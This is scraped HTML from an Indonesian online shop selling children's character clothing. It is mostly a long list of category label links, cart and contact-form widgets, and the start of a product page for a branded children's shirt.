<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disneys%20little%20pony'>
setelan disneys little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20frozen%20murah'>
setelan frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20murah'>
setelan hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20pink%20cute'>
setelan hello kitty pink cute
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20anak%20karakter%20superhero'>
setelan kaos anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20thomas'>
setelan kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony'>
setelan little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20putih%20rainbow'>
setelan little pony putih rainbow
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20rainbow%20dash'>
setelan little pony rainbow dash
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20bandung'>
setelan mcqueen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20disney'>
setelan mcqueen disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20merk%20disney'>
setelan merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mickey%20mouse%20murah'>
setelan mickey mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20my%20little%20pony%20pink'>
setelan my little pony pink
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20anak'>
setelan oshkosh anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20murah'>
setelan oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20tractor%20hijau'>
setelan oshkosh tractor hijau
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20paul%20frank%20ungu'>
setelan paul frank ungu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20ben10'>
setelan piyama ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20hello%20kitty'>
setelan piyama hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20spongebob'>
setelan piyama spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20robocar%20poli'>
setelan robocar poli
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20spiderman'>
setelan spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman'>
setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman%20keren'>
setelan superman keren
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tayo%20anak'>
setelan tayo anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot'>
setelan tobot
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot%20tritAN'>
setelan tobot tritAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/shopee%20grosir%20baju%20anak'>
shopee grosir baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/snopy%20murah'>
snopy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20anak'>
spiderman anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20ultimate%20merah'>
spiderman ultimate merah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20anak%20puma'>
stelan anak puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20baju%20anak%20merk%20oshkosh'>
stelan baju anak merk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20anak%20sofia'>
stelan kaos anak sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20branded'>
stelan kaos branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20karakter%20anak'>
stelan kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/super%20hero%20supergirls'>
super hero supergirls
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20elsa'>
superman elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20logo%20silver%20blue'>
superman logo silver blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20disneys'>
suplier baju disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20import%20murah'>
supplier baju anak branded import murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20frozen'>
supplier baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20batman%20marvel'>
supplier baju anak merk batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20daisy'>
supplier baju anak merk daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20donald%20duck'>
supplier baju anak merk donald duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20hello%20kitty'>
supplier baju anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey'>
supplier baju anak merk mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey%20mouse'>
supplier baju anak merk mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20smurfs'>
supplier baju anak merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20mickey'>
supplier baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20murah%20untuk%20reseller'>
supplier baju anak murah untuk reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20oshkosh'>
supplier baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20snopy'>
supplier baju anak snopy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20batwing%20anak%20merk%20hello%20kitty'>
supplier baju batwing anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20batman'>
supplier baju kaos anak merk batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20hello%20kitty'>
supplier baju kaos anak merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20mcqueen'>
supplier baju kaos anak merk mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20karakter'>
supplier baju karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20kaos%20anak'>
supplier grosir kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20murah'>
supplier kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20disney%20anak%20murah'>
supplier kaos disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20baju%20anak'>
supplier little pineapple baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20grosir%20baju%20anak%20kiosbaju'>
supplier little pineapple grosir baju anak kiosbaju
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20frozen'>
supplier murah frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20HARLEY%20DAVIDSON'>
supplier murah setelan baju HARLEY DAVIDSON
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20mickey'>
supplier murah setelan baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20paul%20frank'>
supplier murah setelan baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20puma'>
supplier murah setelan baju puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20sofia'>
supplier murah setelan baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tayo%20little%20bus'>
tayo little bus
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20baju%20anak%20branded'>
toko bagus baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20pakaian%20anak%20hello%20kitty'>
toko bagus pakaian anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20tangerang'>
toko baju anak branded tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20merk%20marvel'>
toko baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='close-rianseo'></div>
</div>
<div class='link-right'>
<div class='cart'>
<a class='cart-btn' href='javascript:void(0)' title='Keranjang Belanja'><svg aria-label='cart' class='tokped-cart' role='img' tabindex='0' viewBox='0 0 24 24'><path d='M20.467 5c1.011 0 1.744.938 1.479 1.891l-1.823 6.528C19.697 14.942 18.28 16 16.663 16H8.926c-.939 0-1.758-.625-1.986-1.515L4.257 4H3.024A1.011 1.011 0 0 1 2 3c0-.553.458-1 1.024-1h2.062c.47 0 .879.312.993.758L6.654 5h13.813zM9 17.5a2 2 0 1 1 0 4.001A2 2 0 0 1 9 17.5zm8 0a2 2 0 1 1 0 4.001 2 2 0 0 1 0-4.001z'></path></svg>
<span class='simpleCart_quantity'></span></a>
<div class='cart-box'>
<div class='blogPedia-cart_flex'>
<div class='btnCart-xnxx'>
<a class='simpleCart_empty' href='javascript:;'>Hapus Semua</a>
<a class='blogPedia-cart_next' href='https://www.kiosbaju.com/p/checkout.html'>Bayar Sekarang</a>
</div>
<div class='simpleCart_items'></div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
<div class='notif'><a class='rianseo-btn single btnNotif' data-width='500' href='#notifikasi' title='Notifikasi'><i class='icon-bell'></i>
<span>1</span>
</a></div>
<div class='kontak'><a class='rianseo-btn btnForm' data-width='500' href='#form' title='Hubungi Kami'><i class='icon-envelope'></i></a></div>
<div class='tw_notif section' id='tw_notif' name='Widget Image Notifikasi'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='rianseo' id='notifikasi'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><svg class='icon-promosi' height='18' viewBox='0 0 22 18' width='22'><g fill='none' fill-rule='evenodd'><path d='M-1-3h24v24H-1z'></path><path d='M14.69.852l-1.177.554L9.81 3.149c-.995.469-2.372.85-3.059.85H5.5v8h1.25c.074 0 .16.008.25.016V16c0 1.1.9 2 2 2s2-.9 2-2v-2.587l3.69 1.736c.995.469 1.81-.05 1.81-1.15V2c0-1.098-.815-1.615-1.81-1.147zm4.517 4.355l1-1a1 1 0 0 0-1.414-1.414l-1 1a.999.999 0 1 0 1.414 1.414zm1 8a1 1 0 0 0 0-1.414l-1-1a1 1 0 0 0-1.414 1.414l1 1a.996.996 0 0 0 1.414 0zM22 8a1 1 0 0 0-1-1h-2a1 1 0 1 0 0 2h2a1 1 0 0 0 1-1zM3.9 11.8a3.8 3.8 0 1 1 0-7.6v7.6z' fill='#9FA6B0'></path></g></svg>
Kesempatan berkembang dan berusaha bersama kami.</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<div class='imgNotif'>
<a href='https://wa.me/c/6285945045024'>
<img alt='Kesempatan berkembang dan berusaha bersama kami.' class='lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi9C775iG-Y_vFTsyM14vG--nZOBhJDdJduSobJzrIGasAcEUmrEbDI965PI_6J6IwadqTCrSedH0yUWozRTAtDl5PV7HvVKTaj_JeKhaVBA8vXs4jz5TZ-aqiCIlsDI2O_CZX66ltUw1o2RrxGopvhthQQ-6XDwd-y7mgB9xgmGc51mG2xsw0u0ucl8w=s1536' height='1536' id='Image1_img' src='[data-uri]' width='1535'/>
</a>
</div>
<div class='rianseo-wrap'>
<span class='caption'>*Promo berlaku s/d Tgl. <b>01/10/2022</b> - <strike>Rp.300.000</strike> - <b>Rp.150.000</b></span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='tw_form section' id='tw_form' name='Widget Kontak Form'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='rianseo' id='form'>
<div class='wrap'>
<h3 class='title'>
<span class='title-content'><i class='icon-envelope'></i>
Formulir Kontak</span>
<a class='kantup' href='javascript:void(0);'>&#215;</a></h3>
<div class='content'>
<form name='contact-form'>
<div class='grid-wa col2'>
<label>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Name' type='text' value=''/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
</label>
<label>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Email' type='text' value=''/>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p></label>
</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
</form>
</div>
</div>
</div>
</div>
</div></div>
</div>
<div class='tokped_line-head'></div>
<div id='kekiri'>
<div class='toko-profil section' id='toko-profil' name='Widget Profil'><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-content team'>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
<div class='team-member'>
<div class='default-avatar'></div>
</div>
</div>
</div></div>
</div>
</header>
<div class='search-trend section' id='search-trend' name='Widget Pencarian Terbaik'><div class='widget LinkList' data-version='2' id='LinkList46'>
<div class='widget-content'>
<a href='/search?q=baju+anak+marvel&max-results=0'>baju anak marvel</a>
<a href='/search?q=spiderman&max-results=0'>spiderman</a>
<a href='/search?q=baju+frozen&max-results=0'>baju frozen</a>
<a href='/search?q=baju+little+pony&max-results=0'>baju little pony</a>
<a href='/search?q=baju+spongebob&max-results=0'>spongebob</a>
<a href='/search?q=mickey&max-results=0'>mickey</a>
</div>
</div></div>
</div>
</div>
<main id='blogpedia_wrapper'>
<section class='tokopedia_wrappper'>
<div class='tokopedia_produk'>
<div class='tokopedia_daftar'>
<div class='main section' id='main' name='Widget Beranda Produk'>
<div class='widget Blog' data-version='2' id='Blog1'>
<div class='item-post-wrap'>
<article class='simpleCart_shelfItem item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html"
  },
  "headline": "Baju anak i am montruck truck branded D\u0026amp;C","description": "Peluang usaha grosir baju anak karakter murah baju anak murah bandung  baju anak murah di bandung  baju anak murah lazada  baju anak murah s...","datePublished": "2021-01-19T08:04:00-08:00",
  "dateModified": "2022-11-18T19:30:52-08:00","image": {
    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "admin"
  }
}</script>
<div id='breadcrumb'>
<ul class='breadcrumbs_list'>
<li class='breadcrumbs_item'>
<a href='https://www.kiosbaju.com/' title='Home'>
Home</a>
</li>
<li class='breadcrumbs_item'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek?&max-results=8' rel='nofollow' title='baju anak cewek'>
baju anak cewek</a></li>
<li class='current'><svg class='delimiter' height='12' viewBox='0 0 5 8' width='12'>
<defs><path d='M1.71,7.29 L4.3,4.7 C4.69,4.31 4.69,3.68 4.3,3.29 L1.71,0.7 C1.08,0.08 4.54747351e-13,0.519 4.54747351e-13,1.41 L4.54747351e-13,6.58 C4.54747351e-13,7.48 1.08,7.92 1.71,7.29' id='path-1'></path></defs><g fill='none' fill-rule='evenodd' id='system-icon' stroke='none' stroke-width='1'><g id='02-System-Icons-/-navigation-/-arrow-small-/-right-/-01-primary' transform='translate(-10.000000, -8.000000)'><g id='Group'><g id='N200' transform='translate(10.000000, 8.000000)'><mask fill='white' id='mask-2'><use xlink:href='#path-1'></use></mask><use fill='#9FA6B0' id='Mask' xlink:href='#path-1'></use><g fill='#9FA6B0' id='Color/N200' mask='url(#mask-2)'><g id='Rectangle' transform='translate(-10.000000, -8.000000)'><rect height='24' width='24' x='0' y='0'></rect></g></g></g></g></g></g></svg>Baju anak i am montruck truck branded D&amp;C</li>
</ul>
</div>
<script type='application/ld+json'>
              {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.kiosbaju.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "baju anak cewek",
                    "@id": "https://www.kiosbaju.com/search/label/baju%20anak%20cewek"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Baju anak i am montruck truck branded D&amp;C",
                    "@id": "https://www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html"
                  }
                }]
              }
            </script>
<div class='tokopedia_header'>
<div class='post-body tokopedia_left'>
<div class='hide'>
<img alt='Baju anak i am montruck truck branded D&amp;C' class='item_thumb lazyload blur-up' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE=w60'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>Baju anak i am montruck truck branded D&amp;C</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
